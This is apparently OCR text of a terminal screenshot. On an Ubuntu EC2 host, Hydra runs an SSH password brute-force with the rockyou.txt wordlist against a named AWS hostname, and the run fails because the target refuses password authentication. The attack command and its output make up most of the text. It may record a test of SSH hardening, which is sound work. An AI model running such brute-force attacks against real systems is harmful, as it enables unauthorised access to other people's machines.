 Windows PowerShell
ubuntu@ip-10-192-11-166: ~
ubuntu@ip-10-192-11-166:~$ date
Fri Jan 21 04:44:38 UTC 2022
ubuntu@ip-10-192-11-166:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-199-139-126.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-21 04:44:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-199-139-126.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.54:22/ does not support password authentication.
ubuntu@ip-10-192-11-166:~$